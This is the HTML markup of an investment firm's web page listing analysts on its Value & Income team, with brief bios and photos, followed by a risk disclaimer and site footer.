			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-scaled.jpg 2560w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-495x330.jpg 495w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-768x512.jpg 768w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-90x60.jpg 90w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-24x16.jpg 24w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-36x24.jpg 36w, https://www.redwheel.com/uploads/2020/11/4e54b8fbcf97e8a30fe691c60266fba1/john-teahan-0026-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1625">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Larry Furness</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Larry started his career at Redwheel in 2010 supporting the Sales team and now is an Analyst in the Value &amp; Income Team.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/larry-furness/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2020/11/cfb60b1d6fc700c0accd7a84753d2c90/larry-furness-113.jpg" class="attachment-full size-full" alt="" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="2366">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Shaul Rosten</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Shaul joined the Redwheel Value &amp; Income team in October 2022.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/shaul-rosten/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-scaled.jpg 2560w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-495x330.jpg 495w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-1500x1000.jpg 1500w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-768x512.jpg 768w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-1536x1024.jpg 1536w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-2048x1365.jpg 2048w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-90x60.jpg 90w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-24x16.jpg 24w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-36x24.jpg 36w, https://www.redwheel.com/uploads/2023/01/09dd519f9ae04b0a124dbbc38ad5f660/bp5a7615-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="1670">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Miki Sugimoto</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Miki joined Redwheel in September 2015 and brings over 19 years of industry experience.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/miki-sugimoto/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="1742" height="1252" src="https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized.jpg 1742w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-459x330.jpg 459w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-1500x1078.jpg 1500w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-768x552.jpg 768w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-1536x1104.jpg 1536w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-83x60.jpg 83w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-24x17.jpg 24w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-36x26.jpg 36w, https://www.redwheel.com/uploads/2020/11/a272c6d1ea84d2122cc978e8229a0765/miki-sugimoto-0094-scaled-resized-48x34.jpg 48w" sizes="(max-width: 1742px) 100vw, 1742px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="2234">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Filippo Neumaier</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Filippo joined Redwheel in June 2022. He is  an Analyst in the Value &amp; Income team.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/filippo-neumaier/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2022/08/1642f6a8a815f542d6aabbd40e065a66/fillipo-neumaier-134.jpg" class="attachment-full size-full" alt="" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="2232">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1619" class="elementor elementor-1619">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b46b3d team-member-listing elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b46b3d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f9762" data-id="51f9762" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-040d0c6 team-member-content elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="040d0c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-882ebd2" data-id="882ebd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4dcf61a team-member-listing-name elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4dcf61a" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Adnan Nur</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b9406cf elementor-widget__width-initial team-member-listing-bio elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b9406cf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p>Adnan joined Redwheel in June 2022, he is Analyst in the Value &amp; Income team.</p>
</div></div></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2898e9b team-member-listing-button elementor-widget elementor-widget-button" data-id="2898e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/adnan-nur/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df05c0e" data-id="df05c0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2022/08/13f8259e590d7b7d29b2deb928d8ffe2/adnan-nur-034.jpg" class="attachment-full size-full" alt="" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-754de3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754de3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91c2d07" data-id="91c2d07" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c97f39f elementor-widget elementor-widget-heading" data-id="c97f39f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1561" class="elementor elementor-1561 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1561"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Value &amp; Income | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1505"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1474" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
